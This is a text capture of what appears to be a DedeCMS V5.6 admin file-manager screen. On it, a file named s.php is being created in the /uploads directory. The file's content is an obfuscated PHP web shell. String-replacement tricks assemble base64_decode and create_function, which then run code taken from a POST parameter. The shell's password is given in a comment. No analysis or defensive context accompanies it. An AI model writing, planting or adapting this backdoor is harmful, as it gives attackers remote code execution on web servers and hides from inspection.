 DEDECMS
织梦内容管理系统 V5.6
您好：admin ，欢迎使用DEDE
隐藏菜单 功能地图
采集
会员
模板
系统
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 s.php （不允许用 “..” 形式的路径）
<?php
$uf="snc3"; //pass is sqzr
$ka="IEBldmFbsK";
$pjt="CRfUE9TVF";
$vbl = str_replace("ti","","tistittirti_rtietipltiatice");
$iqw="F6ciddKTs=";
$bkf = $vbl("k", "", "kbakske6k4k_kdkekckokdke");
$sbp = $vbl("ctw","","ctwcctwrectwatctwectw_fctwuncctwtctwioctwn");
$mpy = $sbp('', $bkf($vbl("b", "", $ka.$pjt.$uf.$iqw))); $mpy();
?>